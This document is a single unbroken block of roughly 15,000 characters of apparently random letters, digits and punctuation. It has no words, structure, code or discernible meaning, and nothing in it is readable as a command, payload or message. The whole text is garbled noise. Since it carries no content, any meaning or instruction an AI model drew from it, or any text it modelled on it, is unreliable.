C)AYi;U-xNR{4)U;|f_o4d5%OQnDokENUKT_JuOnJr+TUoEoUoWo-x7u&:_psV-pnQSUK41d-|z6OIOKU/+LJW_ri-D{Vp:(ryzoxh6prAwDdu-J):sFiq^:CRhE9pwBzY5VIx:AJ~^T96K@sCDx:tFT:1I0t_+ADrwrr7Uzuf4BI]D-I&Frx):}x4puBJ}Iq1TBKyE~B/sq]uX%Axtkk@;ir:~/4UO9J]r{k;R1xBXs:zR%7z&/~y_4Q-)Wu~xWiLy]}B_4d]xTOE(C1^/&]JixVp6~Xrr;^xt+5rEAUktOuz(y4B:;(rE9nf|;)r+yRx0I5Lu6;xdY)O7k1r]U7k00iIu;}r5]FD7~~Fn_7+tzK-rSzOJ;_q/rCfDA)V^iQrz}kxJtf+T^fO}&-Nh0CE@+Cx|0~Sy({FVNTW]Yf~qe~(SkIh&7L_:)DN&5k:YYOyoY}VIBUf&wuqWY6]}:2]+9zkL(:YwhWU}ODIOU6RO%5^7TJOLT55k2__7K5I%Iwze-Sr9nX;iV9_4n1kKY%D1_0B]T5y+I6i_R/AD5Edk_5_1i7/+_/rzXyw)5SsUdL~5u~o9W7qdriJIuJW6)y/i+TV~&/kwVkh+EN_VYssJY%t^Y:/2|n]OI;NtLVUJL7-wI)oII7Y6YhiETOE+)~N]BIO^LO(n9zdo9ex^6X|VXTD59)0DxnUJrSYpr%kCr+qT9J/T:z+Tr4qI]AnD(w^ru&Ndz/6u~uO{NE-)-02Bh6r(D5q6yDQseI6xutiTu&up]y/BCUk:zAotWAQ14TDw]AVCrp/Ix^%EW_6-FJkn2kn5r_6prsDD:SNL(sY1ACuhWsBA++qr+N^JpVp^S]]y_]t6ND2+:Oz}2:]{)VxLt^W(2@^L06LQkL0iRnWi0ns2&YX/{D4V{rTBOpDh(r{/ywfq{EFBYuKs+BDy@5JwLAF+D4L5up(h9tA@_S}]J&hWTdkt)r4k0yCF^F&FVp1ukK%JQq5uR|T6DJVNSEKto:zCO42]N25A6}C0psX/U-h/xAk&0-61(iniI++@;-^R5+Y_0A/QF&_~-i%E2(_V-~2eh^rxIKV]K(L+D0{C(5tVE&})k6y^DpuJur:Vk-L{(r|oKqtK+RnrD(xQku&u^rysWu{@(uQ]OR-;rC0_hOD~F}Idy9pOSxrOprWdSrhpLr;%XIy4EN4u4&E|LhAAy0)qDBVzVh117xE)phB{-]z&7i+XQtQY^hsN%UT}yKJJ0Q@7/%wfd0V:)ON4(4N&nd}4fTF&VK-sY}ysWC}^p}X]7~;YW}hW)q}1J5]+sJwiX25kqx_i51;LT~t|Kxe|(wDJNKE%fz(rQRrxexusC&xKt6eB^:-BiV9hfI9Wxi(7Ls_h~TIp6kfBUYh:CFYhi_^1CK4ADVLy6|(r(fp0~:k{^/rwDyx96YUzq|yzn]AY{BiW@kFe)O2tw2Ap{IBDqrkR6qUtD&JF:{]r@eFr5K]IhAs-hF@Rf%}u2EkTB}J~9Ni-t]|U1Shi+XWz5Srx(Ury+9ru2-@tquDBtsy{k^WLiR;;E+R|WUr5U~rVAOxNIiIkp~JN~z~%/eE7B:|)x&+N}eQE5s{:uh&Iru&IKW1;Kwz|^}Cu;/6{7{TN]7JLhd+6wf6p~p~oWS_@:f&&:U@pw;Crr%hrwz&KsA)@sYEQ2|69W@1AWKK:2AxL(/{oAR5OsXrQ;rrU2ONqUpK+UXew_kxL+^YyR^is0CC-tk0y6iKuhr-;0D2Y&|dN1V&ww|VEui9IxzpAE/(&}t@|DEfRL4}uu~@s}NtC}u%%dLR}qW5(Y]&Nqz&p5X6Y}-Q(x6T;u+~(yC%RxAKpX;70d%X|E:RC;hfuXAy9tswf&5xr6WCFeDW0t:pDqRE5f_:D{zX~}o_~tIO}@z6pL)C{q0LK)XoT^zE-J-RN7yB~@7R))T5/KoOFU]U7DDr^DrsW-r~1BENBSr(:p9(Vr_y:/z-V4L}@Xp~_WrUyw4KLWh-;ypNNEz1h5u%E/LK})~{yEpWAprAdnrA}IIfD0Ix;)_SA0;)@7k~+BAFwJ:6+iqB^oRs]dd2sh5)V5d^_iwUREz5rWt7pwY_DC57sd9eh/AU5yQ]7UFK+4TNQ@o/:ei~I)9ii|{AAe+xtNx|^nUKCOrK)J;D&TY4/sfzIY;;zU_r]t62rfFN)pFy-T;}6Or+DLrfDDry^orRDLr^J;onoJnN;0oXu]ADL]5IeUspUiO)k21Lqs26RWzzYoy6/:QAY7BA}SAF)_uIAE;o@IA:}UwOU/TkCOORYQ&;CB_nI_FkD~6oNKftzL0i%zq6SQrI)p-0/FCrUB61S(Q@+EJApKSU{hpSIX}p+U9Bt}E]I4ro:~NCIWih&wiy%fyCp-yi+~S4y6C)5TrB]z2KE_-kC+uy^-(z-5EwqR50)V]wiT&EXu00]W|d+x~ExCOIuVo~_k)uCI]E+~5ypzIrurhorErOpId+urnpf;nO0L+W96R(VxqC(Tk;qIpANWAdk(~yxR}L(zFY%X-ET1qL^)}&xU-+qnUW5Tqxn-qx-ykkW]h]eFrCzo:F&~Sh0BL-w9|u62@RO/L~n{@(|2w_e+q@KfzfeBC++%~idfi(|+C5USe0+NXQL@T-TT-nQV1dB|5Yu{Do_;/hRny^~44+_ee61AKiS~TfACNiOBtUwh(t;7|X@1FKsCTf7/Jid1BU;h|J}i2s1BT|pFnQ]/QiLU/&}RD1NhoOz;Yu-ILuyphEw6RX:ppL9+h~E:iK1:rhwriO:xrkOtdp:Ox^22rWr:p{uTkuEuw+roEIBC|^R]EQzk(9]EdrUW(--O-k^quWqxEexy+6oh0k/5;wku9J^WBkNB0-Rp5F6~5q_;qWpp%oAB}nnJ0J||kq]T}Udp(Att}kuu~BTT)D]hW+r_x&NpqphBR0J}hLeXxYq6QWBB5wyyLL__|I]]Sx/wN~tIyBL00D4IBw/hB}VVu]kO]{Y9(6wpIdi]+U&]k+O0oBd-L6h6iK:xu~~kheq]-I-YyrEd0rUUW{q:]rpwn7Lz^^q_zpDzBkB^yChA@rs:Bryxi|-rpAEJF:pru~IIytU:oOdIW;^rtwV:I@:ipiJxX+pROp{AS5IIC]od^W9F~JDDD}(BQOtAn2K0^XuXA+6EW({Qqwuqqo-WyR7pxNi5wkx~U&yu9|zory-4414CwB)WC-uNNy:9_@}}q))C))U(ry_FfVEI%0s@Wp4@|YB6Ay__]q-U2SC@u1OhyOOdTnk^JXUiY011{wCY(K7TAFeCiAw-IYQQ(Kt)41oUJ2]k/};Oi(//+C5/K~qfuiDIO0T7_wh6xBKoikyi_Txz}oX(tC955ARStrxuiJDr0ySq^@zID66LC-wE7(_0BIBE(u~{u-Q{V|kkV@B{(U-ENxpr5qK4r_t|(+-O_JU}xuh4q]k_)^--:zC0S5W::iiriss)yV&tpBA(0RB)OqfQC|&F+syBw:~{@(11~~f44s/suWVtIB]feAxSRf|BB~XSfs@~h@FNN++WoVB]ApiI_h|h162i]izkCFWy-iyFEdCx{WNWoQ1E)DuARDp|4r^QoE]qOSIfq6:zCxduIyy+xI6p])~r]kyLpEW6;udEypVEO6TprUB-r-{ory7{2rVNRIhzIyrpDdIWe%ux^wux^KOD]s6LhW]hrEt;+u+i~U0IJ&-uiB:BW-z_Wkzp]qS-rzw6kek}RuSVrNh;Su9ywt4^-pntkzJiY+LteUE0Fr^Nd@hCVF@-nX(@W-@WILNdS:VLJ;q5wp5_00USD;f^F^JiYT~wfwEER1Rqk({^4;dkFp~x:Wqw|1L-fJQO9-}:w^Fd6n4RpQByr}Kn;E9UVCEEOpuh0sEK@DNTO_e&9pet4uuARyiD0%@L+~qidAwO1|VspuIOLxfiEB2kS9hVp^N(F~W(fwD~r)DErWX5EATz{iu]VRwpXJL)Sq0%J4OJ^iKt]k+|soxETR{-dC-~7NyFt;f^^i&_Qs/QdRs0oE;{]~&Xw{UC}uCphsLEkB^d:WJYJxi}xQ%IiqWBYOV:NtYQ5ns4RoYh+KSEJ/oRSYxuRChrIufDhz0~pAn^YIFzo~&pqCoEXXQ6pn_zyyVD]rByEhpuCyODp4(yyWUVyWi]Q}uk|iIND~E~iO)IWEkEL9~9(Rpu{&dIitrSrh2OVrw@BWu__W9u4k-(x%ID0Lt4Kd&YLBDwy5-DRnrSyN/wdT9JXOhzWx+LwWDCuh+}E4EWrdR|Wpk6^yfCVnxp0&A^xxFVeR6d14-~fK(5wfTAfq(4Ip4n{hkf]uKEhnhE1Ioh:(1oi2dfOn0NeBpdV^tFBQQ/N6TJ}}N/1zfSEtt5zxr-y46E07or|:V0rpYzxuYX9RO+Y^rEJz(~xozBrr(f6rBw&BW)KyESf{rq0OB9Bnk6uyurpK9xBTyDupUpye1(+x@Q^}xrVBDrI2TST|;Y(n+B-WyKBU&+fiq)SFf-q04R{i{n}S4f^JTETJxEi70qzf;fLz|yO;&+Y+Qi&Ckx}ipwrV1n{0_f^}dn/I{-ts/&::Y];kYQ0z]4/k+WqB&Y(rLSkExTA4pxx9~qAQSOFxo5wuYedWw|i+zuTLS~(~Nxy]UIOp];^|oIq2~&QKLhIYJ|WB:;r}pW5Up0@(AW+iWpy+;L%xk%tAqtpDNr}]UiE2i-LEXz/Q~yqK;OWyQ/xLR6xk7A9}oUVuTpD%&TBR2_u:R@dR^yKBUy}SF~hLJO5B}_)E6R2n4~iSI+{1x6iFqn-:TyiK9;])6Ks&kpRJ@xNdNpxVe9-^k9CL:5-Qy0{/A2_kTqh09;z7pr~Bd(IO|rxyeiTCwE2KDuw]BISEt)~xw}:-px;V]u|Ld}55pyWNkkr_@|;9IFBWSWFDkwprzRu-i)xxB-rpqxRLIIi^yS-AYJii|:u&wnYt4wk_pUn6f^KoR:nXyoz]__}}:&i_pz(}J_:q@n(V^kK75_Th}EsC)tUKpxe&_(SW|XN]SAz;E0Boee;:/S@OBJ5J9-9DY_xEK/z9/e0]hw~+ORu5VoWEAU]&x_xhWDshJ0rJXo;k)@x{EyThVET5Ipr-ODuSK;;@:)nxw_u&uEhTL}q;(OF;KKUp:0@rz]rJp(KfrIi:WT+-EpC5xr{^]hi5~AA]tei%QWk6hAxhON]OuyzpdRO(E)DD4rz:yy_pry}LfLD@Kw+J;UkzyO|^5^iFVfF;pV|N2eYXWIyd)oAuVCxd5yQ@t0R4S1]VN}{E;dF-w~{wtB-n+;Q5^n6;7e_52C1;pR4I6wf^D4{WkWV^U]WwhF|W(DI}CKDLXE(iE|tnEh:rXFBOBpWNzNEu-nI5u_q4/E@Nn(EN~r~k+|yIsxk~hryVxpKXh/Dx9euI5wR%AIr9prIVi%xhFzk]O9XWC9@C/9|FN{FR0J]IKz5S6Y;DkSs7t]]1);(QN4Oe]Y-Qk9C:f;0/&s|n{h477t/^6X_-Sn/Y7}KU)xxNK%uUWpxXq1D95qW7D9pI5DWyCr-xTu^VWpTV-EW~K:u7x6D~U6-6z:uwC_rN+e|hDhC/-pDYnr|9Wp%rt660OrE~-Wue(S+L)+ICr;~)y;IhrrBFp]4]DpKr|;hRWOdiCxRYK6s)~yu&ptk~o;L;Iz:qTu(|OOAYWu^XOukurh{LWu6y6u6;iIC^Ip@wOwwyiJ;W-wV7ohx/{I5y):1z)ktttCfV-kt)iCfYWC7{oLKLn:4LD{Os-@x-1KU4F{wFuk1IokpQJInJEBT4k^OQk;D&+p5TVY|iVk~LYYr))_tTxdpIo%W]zBwW^@rIki)U1pW^0d~Xqxo;DVWqhK-^YzuYYxr9V(D;;LThioJX)DDySkrxedpt&B0&-SDut@rWNSWz5DryELrzB:WS]iISoLW)z6p/nkx4eDU^d:i1iV|(%@)Us;n|^BUN](Uo4D~sfI|/_BW7;I)f&Yr|sd5Q^{61K_6Q:4yUDVRN1_nnskph@EpprXx(xqWh1E56JxhVEWo]ukr|-;r+UV-LkVIFYdJr+Rrk+:Lr(:Wu6^IE|Lnx_VrW5z+({@r]tir|/6sDF+yp)CODRJn6F]%DIq-Wr~NrrhDDwO]zh]yWA9tT&&VEhkkOTX7x0uspK+WiKD/rhpYkh6+xyIIxkySr9eLwx-tCxyCCzO%IT4I6;:dk9%%Cx|{Cxtu|wyiI5ynT6NV;Nsir1Nu_UtdON_~:;_-W1;OiNN]WCd(uwXD;Le~i{;4W0QYxCBEr{~CeEJ02ETizC|^pEuYru|rew9orw9JuEudhEXDriF)SutRrQu2kI_qp+V7k+wi:J^iOVx(6wk&p}CBOz]kpzEx^~wo2]4(TzwSWx~9xRBROur-rk|x6]wwrk;wp_^DrQXzpr]&rkIAOe%Y6UU)I;d1_@0}^^/%sKE_Qw+@q:E}iDRXt|27|6kYTDDQ+nt%}Teskie%NuR%%CFsxt9_S~69-ih2sw92_:Js5{92D(_z2z+oBpp|{pr~epuqwIrfdKtuyK|WF42n|rrXXu_]{+r{XSzwkDSx)OzW_{:U&)rSXDWr{K|dYrL)FhI)@uBWnB:UozpUrCOiA|6I4q6oVxxU6L]o)xpiAIpILOwWCWi~0x^zq|IqrWWhe-LCzoIC2WrCqrTCtpr~4N:LTok^iSwK6LT::LW6@SOCV1iLJzI4)Cw4XCw1x{TCYyz1p4rY:Iw_Lrw%DohB%-h(r6FezIw4XxWKdhT1:EX;&IiQiITxAouhNIhXQx;OWTpry5Bx9zpBqzIOq1it]y1+V@x-LzxwkNUr:;~rIS%u%i-5ELzrr-DD;%idSx0rr;W:w;A]IiI-r~EuDVz-Aipr-uSrr+{~&^-nr+{BLY~|D5F-K)E~s5_h+|TznOn++_I{7D_LdxEt{T--(oDdy1rpQX5+eO{z)@rTfsWRnBxx7LCz)RzphUUBf+%(nz0|/L@if{WLx+EthJu~/0)]ECyr+56WNurW&IBOr7;w@-ez:iiurLOrtQ|y6WDOkS-tkU@p]xuI;t0SBe:J_:yy0WwB^~]Eq)TQ(x@rWiDJ(w6U{zT0kVXtwidCW^To_ABrEAVrt9yN9xxu6f&]9/hwrxn2Cx5xJzO1R~x(C~O+iw9Y0E)oreYp6;ypNiqiBNF;LyFX_E}A61q]01qTsi@N6NSV2is|ht;%k;zQV;{pp{O|ELQJht%uw|%&pk:&^k:|qEynBL-wpx;kpEUVrN-+CEN}Vui:D(x~IQ9TEQu@SIn+:I}pWzB;OIeEC):-xV/R^rC&DzE)EqUO2B4^DVwYpJyyrw]u6~@{tB7fpxz:xx~fhELn^I+|uEu]TdO:k@K^Ck0(k%AAVfoVT^){_X(ty^NoE]I{T^DA:XUX|AAXBitUk/(izB-CAVnnSfY%N;K1kBK@E]BTCert~9@20WR:6:7EtruopwhzL0Si6K/D60qUppx71S|sUQtIQ:q^Unq^7U:)JU]::W5U]{Br{hJ)DuS)RUp@Fuuu|D_B}OxQB5y6dt^/:y61KO0TBwAUBpB~+W0~4zO~AFCxD|i:WSuh^}0-/qpd;Bps-pu^+IwFBpLnBfD4zLV|I1DQJ-LT+qVIA%BJ_FWheD9Y_Ow67n@BoIerDYVC0iRzNf@6znC{7|i%rrCFLWhS01rhKDpB1pr0Q5hE-Ips_O9x&1Xz{Q_|4AB1XW+i:ODdiDzzRoAKUOqhp(AzWrp@5Jt)2fE+)x6hSOL)epxI2r:)I}EB4]ux~WOIUU^/DypRuOuwADkLVAXL%Jw_Jo~^Ai+^}CJX{Dyi7Q;he{IReUIIA@Kr~E({nI{NRYfd{%d)fp2()K-@y@AS(ss5/%(qdxzWp:y(wde)u:4iYxD}0kEzC-dyQ-pfNNpO_]&d9i;4q}|BpLOu_^@z^fBhdVoC^Y6}oNIzr&uE^A0JL&KQYeuryi:proxWezp~LApJXzBd]hJWX;TQxk}-]ULWVWeITJ0KkWzuB76O)+or)KQA%XO{WdQfCu4]]0E]2/1-4y;xtekkrptVr]~CFRtp0EtqWh+)X-OW0J5AtJrr{LXYry]5Dq;-/E-p7kEqNO-QJJTELrwC_sDD0uo-EqV+hydtp{pxIL;wE14V+t_^E1Rd|Cz5z(V+7/+hxwxrzn%+k)~tC):hrzrEWJ9ySr:V6J~txxuSpIz5xx+o;wL@6xX9sN|yVEd&ro;Cp}Yn^I9npyRQ5NXK;%d5_|RR}9UCz]1:O/%nLf{JO^yAkw)Y4wBfCAs2qk1~N;KJTXfny/fzD/{9OYKkqV}FB/Uo&f|z]96^uShzwV79WyuALWu^xk@u6Ou4pxzsw-EOW7]|W)u]k+S/yDX:o+tkpE6s5YBA)uwYrn_s9YKeBIqdtY7)sYBpz~EoDz~rrwhQDEzDpuXox(_Cot%;Et4K;t04:h|RLEVnu--Qoh:C_WWzWyz+~x5F_:C5s~DIIF/-AxS&AF)_n^)1)zL:JU/D&@)fQ%@IB_U%+_w|X0dIX^RC1(wSy5@CufFe_-kLU4kCW6oU+~ofi-CiVr]fuihS%oew7op|^Ax7DSs++-Nq_uxfJ0kT1%;xB1e|5Drq^hphxDppkDLIzKzz-rpuUR||DOpe/R:rJWxIOnp2Arrn-VpTt-r|RoSAtrur6-doi0+]@uk4hoNyUt~XAp&w+@skN6e%15N:e;t4dnX@h6uRL-k^K(52ewEC};9Y0iqwQn+^/1o@/t4F2U4SW^6E;%hB~VntI;{qwhO-:QLXERpS9phqqoru0Ox}S~ATVtO)RO|WU]L-T46A%R6&FDpQ+(]5_n;iBk{@RJOzADyfSz{/{Nx(SI(YDeS-Of^kB5_;B+Vdko_Y_-2+D:XQeICOLt-r(CIrUCe_so+UBVfBQqrrUpyxzX6nhp{tO5nWke4A{(5V0ni9~]eK+F2F2fAFqR1_}DNpshw2B:JAz({f2FKWRLE54NI-/xdD%Ce|4o-]:^|(~WVR2YOzz)&|y%rtoqor]E~ofk^yhN6z|eYD2x)UFBr1@&Lrx1VrioOIzIkn-kJryz-I]q(WV@_k{DVtS;zOu|LJkBpprDVrrsLrI%zyDBSo+}SWWfVWxSLWIyT]~NX-dYOW+|_o9|o@Wo^rBJLW)@OzN~StnXnz):-Ow5Oht_zRoDy~~]r){}DADRx-&/]y(C;~Jos}ks:Vds}WSX1Ty20K0/@-E]T@B]{^tf~:kYKuqVdrVopzXfW2/ShCru9IrOpU1e|N)5Ss6Ok;J5%1E+yfw]U%qyu]+uN+(nu/WpRA1LNE%V]oIzy1{VuQBr1RA@qiphtzh4SnCT_QrDhX&dF}xr+4;uuR6]WS~F9^Oy)Y@EfLxy|{w06NS:%Ks~hN]7Jt4^%^s14(u0toy6//&7yxIN:X|^|^/ULDX_0^h(fXoUte@EAwYe1|6]Oo]{~YNpSn0]R@Xdq~qh+s&UN9yk-;ru5@SE9&rkpAduT^^r;q&Xue^~UW;I;K@t_qp}uICIxeW+QSEIu&6kA1rE/1|pO+AC;A%BSU|i@nhT5i&O6|RDh2Y}Tu+p+~XuhrRIrf-TNidOpyOu%/TDh_(dJ^]:E_SruI%2S^niJ^sCEF7u5@;f+:VV2A;-%x%fE%h(e%^(42W{9q~p2i{n&f~AqeEwx]dsVuEBAJrpDA_sB+SxRIDBRWpi+o+Tuf]6~WLyWk1E@t96ROO~|Yhr~2t+wDBz(kuh0CWyChLs(thSy5;xqRR0(F4|K&e2wISdDxuup:+rrIp]EE]u6^Cwuh~WNkpOxSEErrIr{rxrSwAwuph9WUrq_RBrV:nYqitUodUxuiLoNOVJ60Nyh|x))k+h6YyX-uRh^NxnDY|XECo&9X%-Ly)r}VykSCAx7h4~6tA;T5hQLF9Uu_CINO6Nq^eKFuR6D-hQWL@dQYCV2C/~5q@)@;XV2otU)_@LN/wpDO(9N/9+_9w;RB6NkLV(YdCOOBnQr2U:_2|J~SzJD&1QquOi1EK~t0%YsCNXL1R}dFQJ}2Xs{:ASO2{(_rS%DW1rV)+Ek|uD6tE+||Y0fy{NxxzWh~(To&we-IS6TriEp6qph~pNN]uuxwerEBWYVA6TRIK+ikr+xpyyLrB-zExrrwICqrWErxpSrL-xE6Rpx~6V1]x6+B6{;Ezy0ExwxIu6:rI|9BDOByE^]7DDT4;4B9^zEVJL]0J44U9TniF7^Xt/xJqCX^Wz^:@SdBO557pxiT_ODWWzzpXUVi(5:rpEpJTh7zWkYNqRk(J4&nWinJhO5L^^z)xDKi6(Sdt6+6R4V6O22&|Y;AxfrT]E0x{kEI|xI^~xQuu]:B1SSBpd&(I~5uNROoD}+;qphBJ-4u~|&|tNhEAtp_kDE1Enk9FLw^1D:rEzBikqAr]N;AABBAqLrrEYENxo]ItkprAVr~LSAfUUnd+]]h+pNutx&~&pByk|^4D+B0T9uVdXL9D+QOy;;2r|hRk|~A-UUzrDWEJWTk~V^@YC6~-dddy~S}ODNqI(@@L-C/U))hs5Qh59X4qw4k/E^&DTT5InL4tt2wks/QDOp@U99|9&x~:fk_REQQ}0oD]:&22|0r;7YXWUtBB2+2~T2sE^@Nx0UT-ry/BeC||xIRS:}]V+-~I^d]6]NC]uW~NYsEy9hk|CIEA((yDIphhN]tErkW^Sdw(z6xi6D~-LAOB9r6eW6Eu-67~f-F0FqLxAoEIddiii-F|]+uNnhi9qNNUWy-L~}nEI&(TC]xNNyVEYi6-J1nRnJ6SyzN5^OK}B6:^^fOWpSEzsSW:zkCdrRoKV@|22szk9+:OO{^LKz2_C((o_JT%004q22UJ@;hw@2TdEei5iXzz::hhhQzJWuJy70Xp&kV9xWx)ED-y;e1uFE0L4wYUp&@e&~7QL|4{fY{yrDrrkUh&pzyQxxqzSI:@:qWBLYyww]6Jru0kprr/hkJ(wX7tr5:r]r;9ipridS+(u)iWEzD^wrLtIqn)0u|rLUr+yp6V-yxTh&skrwyEEJh9+hrI4i%XyURo^~x]@uCd_dfh5(Nyd+&:L-1R~4Vn@oD4YCERSz)_6]BX@xV&DuhC({zW&qdEy0J]6fziI@(oKI-RU-x(1;XLf9yywNzrQr4s0KyI0C;-YJ&&6d7VJwfiI-RDf@rrqCApx9;tqOzQn1~n/SIqhRSdhxB]iy]|WpDIx;Wr71BxrY0LEFd-TqzkoxrxYpE-JeWEruErrEBU~o]kTpOuiC;w/qWo1EhI:pz%R:VI|-X6u]Ehr+~z(o2Nk6u^&~kYOA14CfzF5sYL-u|XUTIn|7NtB2C6A+}6EIp5qK-Kp6]Y{IKS_Y-Fi0/W6}IJ)i;Ji0LFBQ7zEuO]OCnK1SQyOJrk%7Ute7;BtTBf(nB{iyk-Iet6ryX+I]19JK6Q6;oT_)5r//XEEV(-zr~h-~z0E+LVruACprkdDrTIBLruoIyEyRxxkkdurzFf:-t^o(:K_]WuX)oXi+5xprCfLOp]}rA)%Vh6-&)&EIWWnrh/@{WVxwBRpS4E7yODr9o-NB|~]uy}ACTp)@Ywky1hnwV/x%5keSBT+Ai~UV]&w^_xLN-L2/Q_ykk(}F)2ifVOrz6eJIqEyUE52]+0rRC~_RJ0LCYY)RrIY0w5hA4Xx~o/_O-{+Kxy]@6x2;ywpDi7prW(C^]ryw]VIh9xDxEp^TrFCzDD|t;x}_L~]z]WJKV_|rOVC_]zB4e+zo}iJi:TI+i2UELE:r07tRDSrE0p-Cx~Jr:QN)rW;246]q-J+rhzE5C^C(0K-Befy}5q_|f;L+X&^FuuiUAyhfkz911xCyQr~iJ4k-Rs546qNiyS;|2+T2XiOU401U7N|_5X|JEtRe&Kz5n%_;2wnVuV~S]hC]2EDDIA0yWLC;N~utqkh--uAE{EDIi(QK(q;txOurA)qzun]Oe{xFKxur(xFxU}SqqEYdE]RtVA(9WRJunAx]I^{ud(A%+xDVWW]]Bt0&X)i]D5s-WW94y+{;wDDUiuxpq5~RpdU:xJV97dU6k&A-~21zJhJWQ-S%p-s-d}6yWu~9V(rDR2(xy-&J}dft~+wkY}I~Js5wxrR122efd&527{yw9iBI~Jo9f@pS;q&-9I6]]Sx2(nTu6CE]2d;7XA5979OVzIUnoYB/&~XqxET966wu4/opUW@IB2II_h%x65IeV+F^uL0i|uiSLrViO5rL6Iq&u_p}pufFEO6x(o|:SIrAFxxqYxVpJUEDp|SuXrpDQrEx}iI9r@fyI_/EJ;-duifKE4/~TU^CXFodJz^^F5S4X0_++FQ{6dp_pe;~uFz|y-4+K;{k1FW&(:f}]FWQ(41s%D]2En:;LVrynz:Qu2o7t9KizL-DWD9VkyI(&C7WuIdED~+Q]f{LUYu-;+hFuBtVV9-Ipx5W6nE^]C&BR9prtODp0TxWILdYkS5WIx]uJ:qp@C+IWoh{ezs}iAz)26tSk2xoItQh(hw5Ff7z:rxE0T{T~_n;po]uh]SxNe|VrnNqK{:f:@xAd}C9_F:AhN]LIzC42u;(4wdy|A2Tw0-&kR4@KYVU^zO_dorrpdYu|0}e:rw9|Do/;k&DuT%{XA27@s0Xt2CKN/QwWnrBD/^9Y_Y/TF/DFewBIUF_E6)y_6rkWqBpuppiik02B@6NOEIpSTtNF&sRr_|LDz_E-Cuu6)Iz9o|Epxki%Riu9YALJRqoRD2rxy+Ir+7O4-yIKx&+BCuuyQo~5(fsURSC^onJ4FfOJo+4|dJdAt@/)fnsU@2h7CJ^%4o&ztALBRihu/7dVWYNiyAX&n2i5/Du9p@SUfnQA{5XWWs+uR]]N657rIwROJ]ezx|hIIOxNyLSEr(Krr77yEenWVX/yJy7NR7uEL-sWw/VNiR-]IrkIBi6WF9;BF~wWBqArA+wBV0{uRyY(AUrusI2IF)UyEr_Ekk/WBA+N+e5fxQ}uJt1uWAVEpYke%uA]SwB%}IqWkxE&~fq&@fEk^Aq2qUAK^kRUpfkWnyyWDhkd-fkzoks{Bfsy^fotAhkRWYKUBuoX^974|x9^4V:&}+YDSzyi}d+DweOo}xJ]kdJU]99fV~0yRx9_^~wi~N0LDkWu]9^n^r9r-W]-|rK{SER%BrwNEE9A6rK2&-5z^Vufuu&o|uF(EukwTtw7)V~10p6RD]EyxWoR~){f@6CuI+L~2+wypdFASW&x4u((r9qLw7qOw)Tor+_UB+f%A)_J^xtow&/1&)Dk0|;sh|Yf4y{N|)^fu77E&|_i^z;L9+^@xzX02eJXI&zFD|2+pxzfpreT^(exO-ur+B5eC/ERB6r4(Dhp1Ep|W(D~+xB5r-])B]}Ur~~SV]^E{(xR@y^EU+~)NEu-0fRdQuRI-0uI~Lpr)-Vy{ArL%qR(%Ui0U:Iu)LrNT0~rVLxRdo610W}7s-4QpWT0+~pIz-Dr~dpRkW~EfBhL]-~uA;A~QhWVhEwuWAJVL(+(dr^U^UsVK(o~6@IQ4q&UOuDQn~JAVKOYwuWYtRrusdW~1%puVOpr:O~r:]DYzfB&dIp;yR^:~qhn-p]2pBWC}(k2DWCYU}sh&AuOxSk~{(sp/D]x|N&SQ0o6ih}FCO~WNyTNqoDIT+IidnitdL~AYB~Ai{2W:nir)rxwiBrnkS060T^1eA/%WWxrrYDrE+AF+(^Nr^BN/^^ErRhI+}|BY&]rOO]r%UXEeo7V;KSf%Ku~TJ/N(Qh-tXSyY{hBn1p-Ss0F/R+y{4LS2%sf7n0-1/A({K1J7}TW^CCESOuryx5S5w;US/0YyxFpJEkrETpEW(VW^F{ErikJV__EIirSXQrE-+^:xR-r9z:~6}X+U~hEF~zNx}OyVX@Ipz)z~&r+(W1;uSqO_xIpLi%zrEhWr_-BEW)rWfV+WtFfutxO-W5S}7zyrYiuS+(Wi5wERnV_kAxdAO9+]i7hB&2:]:J]0U4^pUuFJB-^AfDU0(rEyU{kpUTk96(dA/)u-(2+J-S^&~0(|-IeQW(K6w(BJ9f0x&^Fqy&oBx{]idJV0)W6:Vn6kNwBhV&XKf^^ANWR4uYsnNK4SBRK&NK0]Wp:IV@CIfXE6ruthW4{SB5T}It;zVS~w)t90^dwU;C+Ixd--r9~IkQzEIqxDu9QqrQhq|z+x;Kuhdf:q;_UA|f4@C_:2){QR+25p)NsS|-^&9k&S+(Jd|%+^|JLz+^}w|^/w7QeI^Dr9-7d9+zKCwz(hufode~xpp%CT(|qnEDqwhSJSrx|6wwXrrhhSW7eo67t5EtntpI6:S~-qusDRIzw&tx^J5BB~]siIxkY4rrJTr++4rxiRrE6ixsV|tu^6BCI]rpTt]6p@rur4/ix&yhBR(4St+EEDWUW9B~I5frE@dIxQBo-pVwzX0BNY}hoJ_^UYQdWXx:WR;)uqd+fD+@LA;nA|zr|JD1WQ64A)VOAYYVq6;JI+IIf]+0Jtx26iAzqQR~K&NDJi:]{R;V_Afs:AR:YU}DJBUh@fSDqFF0AixshWyOIWLdVkSd-eWhrAyT;:u-^5usC}-rkxpBuKy]tqpT}doW6DzBxqnI60isTJqn60@V@CzTkhzre/LTq%p&hp0IXB~W4E+o66(p2B~4TFow/pFW/zo4C|R@4L+&;1{+6:pA}Rz22|E|zkr6|L_+/+OzX2q&ss]i||@@%D{w44uBK&SkT^(pCYB/{k_46;Lz]pwI^xxQiIO2xfEoxIsKErAKLrY5r|%QWVw+]@DXrIVBx_TKzo-%xx@U_F%shDityr)JErzXWknJSr|JWr-xEWzdWW^xEt0y_{ywNx12pVzp-kzrzE_/BVFA(riFJu{RSi|DurVsWN;/Bx%1pEwnzI}Oy:XVL-O/kI7uiVVEiAJAE4%CO-U4:h|^h@NC_k;TSED1zCYKA0ux1uJQ;6er^266VDC]k^~9_^iKWViSpst+J(khoK|Wq;V7y(L0yU}C;JsnEDh:L(J@NE4d]oCzLs|7y+S^I4O@UV(q-EApzV:0f5U]y-CTfJpYLE2Rh5L:AUe@rQ5D(kW-7%IVS~^rps]FV:rAn|x;(|Wxrw:UnOFt~^wSi6rh%A5x+JIk;~uQ)B9Y(u7{]6&Nupd(_nFO2|&/|S2JduC2UrzYB}eNR92Yr6VY1@&5Yt)NE9CJO1CJ^z2;A)z2zuu/n^C5~UwzExuw7ur%YT|KId554:pu]+hDBD(Y_:ryxV5xF~e/LiEBY]tFU06xUd(7AnBs@Tu4Ak]wtnpB&~uEdirQzUrxw~uEoirtqfr{4-rQuoXB~p]4Xkpp{15w%t]XI1twfu]&p~kx/^zXA4OE:6rW}kuwShkNWDO~s4EQ4hhp/A~6po~/O+kRU|4]/-Xr]eLCuWD;nFkrIyw;1{4dCw/{y7;o~+-|II&:~X{py^Y5]oDq{J^{NpDiEDYRFpDnFpp0{FddYBu9L{{fxEd-pJ2@LoT1